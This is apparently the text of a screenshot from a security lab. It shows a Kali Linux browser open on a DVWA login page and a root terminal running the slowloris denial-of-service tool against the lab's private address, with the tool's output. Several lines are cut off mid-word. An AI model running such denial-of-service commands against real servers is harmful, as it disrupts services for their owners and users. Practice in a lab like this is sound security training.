 Login :: Damn Vulnerable We
192.168.56.129/dvwa/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Username
Password
time.sleep(args.sleeptime)
KeyboardInterrupt
┌──(root㉿kali)-[/home/jfuwd]
└─# slowloris 192.168.56.129 -p 80 -s 50
[19-12-2022 03:32:27] Attacking 192.168.56.129 wi
[19-12-2022 03:32:27] Creating sockets...
[19-12-2022 03:32:27] Sending keep-alive headers.
[19-12-2022 03:32:27] Socket count: 50
^CTraceback (most recent call last):
File "/usr/local/bin/slowloris", line 8, in <mo
sys.exit(main())
File "/usr/local/lib/python3.10/dist-packages/s
ain
time.sleep(args.sleeptime)
KeyboardInterrupt
┌──(root㉿kali)-[/home/jfuwd]
└─# slowloris .56.129 -p 80 -s 50
[19-12-2022 03:32:40] Attacking 192.168.56.129 wi
[19-12-2022 03:32:40] Creating sockets...
[19-12-2022 03:32:40] Sending keep-alive headers.
[19-12-2022 03:32:40] Socket count: 50
^[OP